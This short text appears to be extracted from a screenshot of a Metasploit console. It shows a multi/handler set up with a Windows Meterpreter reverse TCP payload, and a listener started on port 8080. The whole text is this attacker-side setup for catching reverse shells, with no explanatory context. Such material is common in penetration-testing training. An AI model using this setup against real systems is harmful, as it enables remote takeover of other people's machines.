 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport ⇒ 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8080